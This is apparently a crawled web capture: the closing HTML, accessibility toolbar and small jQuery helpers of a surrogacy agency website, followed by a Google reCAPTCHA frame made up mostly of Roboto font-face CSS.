									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 



<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyinmassachusetts.com @ 2026-01-22 02:43:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&co=aHR0cHM6Ly9zdXJyb2dhY3lpbm1hc3NhY2h1c2V0dHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ru2m4sbi3b4u
body_size: 48883
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
